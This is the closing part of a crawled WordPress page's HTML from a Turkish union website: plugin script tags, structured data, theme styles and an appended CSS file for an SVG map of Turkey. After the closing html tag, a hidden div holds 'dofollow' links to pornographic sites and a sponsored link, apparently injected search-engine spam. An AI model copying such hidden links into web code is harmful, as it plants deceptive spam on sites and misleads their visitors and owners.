<script type="text/javascript" src="http://yurtsendikalari.org/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.8.3" id="call_ac-custom-js-front-js"></script>
<script type="text/javascript" src="http://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.8.3" id="call_ac-js-front-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/yurtsendikalari.org\/wp-admin\/admin-ajax.php","text_wait":"Son iste\u011finiz halen i\u015fleniyor. L\u00fctfen biraz bekleyin...","text_valid":"L\u00fctfen ge\u00e7erli bir anket cevab\u0131 se\u00e7in.","text_multiple":"\u0130zin verilen maksimum se\u00e7im say\u0131s\u0131:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://yurtsendikalari.org/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/yurtsendikalari.org\/wp-admin\/admin-ajax.php","nonce":"7c0dd43ec0","post_id":"8299"};
/* ]]> */
</script>
<script type="text/javascript" src="http://yurtsendikalari.org/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="http://yurtsendikalari.org/wp-content/plugins/organization-chart/front/js/front_js.js?ver=2.0" id="wpda_org_chart_front_js-js"></script>
<script type="text/javascript" id="wpda_org_chart_front_popup_js-js-extra">
/* <![CDATA[ */
var wpda_org_chart_responsive_sizes = {"tablet":"1000","mobile":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="http://yurtsendikalari.org/wp-content/plugins/organization-chart/front/js/front_popup.js?ver=2.0" id="wpda_org_chart_front_popup_js-js"></script>
<script type="text/javascript" src="http://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/libs/owl/owl.carousel.js?ver=1.0.0" id="lgxlogoowljs-js"></script>
<script type="text/javascript" id="lgx-logo-slider-script-dep-js-extra">
/* <![CDATA[ */
var logosliderwp = {"owl_navigationTextL":"http:\/\/yurtsendikalari.org\/wp-content\/plugins\/logo-slider-wp\/public\/assets\/img\/prev.png","owl_navigationTextR":"http:\/\/yurtsendikalari.org\/wp-content\/plugins\/logo-slider-wp\/public\/assets\/img\/next.png"};
/* ]]> */
</script>
<script type="text/javascript" src="http://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/js/logosliderwppublic-dep.js?ver=1.0.0" id="lgx-logo-slider-script-dep-js"></script>
<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"Organization",
"url":"https://www.yurtsendikalari.org",
"logo":{
"@type":"ImageObject",
"url":"http://yurtsendikalari.org/wp-content/uploads/2020/05/3anasayfaa-1.png",
"width":250,
"height":90},
"sameAs":[
"https://www.facebook.com/yurtsendikalari",
"https://twitter.com/yurtsendikalari",
"https://www.youtube.com/channel/UCiVTm1JQhxadoADzRjMRqpA"
]
}
</script>
<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"WebSite","url":"https://www.yurtsendikalari.org",
"potentialAction":{
"@type":"SearchAction",
"target":"https://www.yurtsendikalari.org/?s={search_term_string}",
"query-input":"required name=search_term_string"}
}
</script>

</body>
</html>
<script src="http://yurtsendikalari.org/wp-content/themes/theHaberV6/js/tema.js"></script>
<script src='http://yurtsendikalari.org/wp-content/themes/theHaberV6/js/cerez.js'></script>
<style>
body {background: #f1f1f1;}
.hMenu, .hMenu .menuGeri, .hMenu .menuIleri, .menuIconu, .hMenu2, .hMenu2 ul li ul.sub-menu {background: #dd1111;}
.logoyaniMenu ul li a:hover {background: #dd1111;}
.beyazBGCizgili.vGaleri:before, .beyazBGCizgili.vGaleri:after, .anakategoriBaslik.vGaleri, .anakategoriIcerik.vGaleri {background: #161616;}
.beyazBGCizgili.fGaleri:before, .beyazBGCizgili.fGaleri:after, .anakategoriBaslik.fGaleri, .anakategoriIcerik.fGaleri {background: #161616;}
</style>

<div style="display: none;">
<a rel="dofollow" href="http://pornoparty.net/" title="porn izle">porn izle</a>
<a rel="dofollow" href="sexhikaye.net/" title="porno sikiş">porno sikiş</a>
<a rel="dofollow" href="http://sexhikayeleri.net/" title="seks porno">seks porno</a>
</div>
<div style="display:none">
<a rel="sponsored" href="http://tcremix.org/" title="petshop" target="_blank">petshop</a>
</div>





<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-12 08:14:18 -->

--- FILE ---
content_type: text/css
request_url: http://yurtsendikalari.org/wp-content/plugins/haritali-bayiler/css/svg-turkiye-haritasi.css?ver=6.8.3
body_size: 804
content:
/*! SVG Türkiye Haritası | CSS | MIT Lisans | dnomak.com */

.svg-turkiye-haritasi {
  max-width: 1140px;
  margin: 0 auto;
  text-align: center;
}
.svg-turkiye-haritasi svg {
  width: 100%;
  height: auto;
}
.il-isimleri {
  position: absolute;
  z-index: 2;
}
.il-isimleri div {
  font-family: 'Open Sans'!important; 
  display: inline-block!important;
  background: #ce2025;
  color: #fff!important;
  padding: 8px 16px!important;
  -webkit-border-radius: 4px!important;
  -moz-border-radius: 4px!important;
  border-radius: 4px!important;
  width: fit-content!important;
}
#svg-turkiye-haritasi path {
  cursor: pointer;
  fill: #1D1B32;
}
#svg-turkiye-haritasi path:hover {
  fill: #ce2025;
}

table {  border: 1px solid #ccc;  border-collapse: collapse;  margin: 0;  padding: 0;  width: 100%;  table-layout: fixed;}table caption {  font-size: 1.5em;  margin: .5em 0 .75em;}table tr {  background-color: #f8f8f8;  border: 1px solid #ddd;  padding: .35em;}table th,table td {  padding: .625em;  text-align: center; word-break: break-word;}table th {  font-size: .85em;  letter-spacing: .1em;  text-transform: uppercase;}@media screen and (max-width: 600px) {  table {    border: 0;  }  table caption {    font-size: 1.3em;  }    table thead {    border: none;    clip: rect(0 0 0 0);    height: 1px;    margin: -1px;    overflow: hidden;    padding: 0;    position: absolute;    width: 1px;  }    table tr {    border-bottom: 3px solid #ddd;    display: block;    margin-bottom: .625em;  }    table td {    border-bottom: 1px solid #ddd;    display: block;    font-size: .8em;    text-align: right;  }    table td::before {    /*    * aria-label has no advantage, it won't be read inside a table    content: attr(aria-label);    */    content: attr(data-label);    float: left;    font-weight: bold;    text-transform: uppercase;  }    table td:last-child {    border-bottom: 0;  }}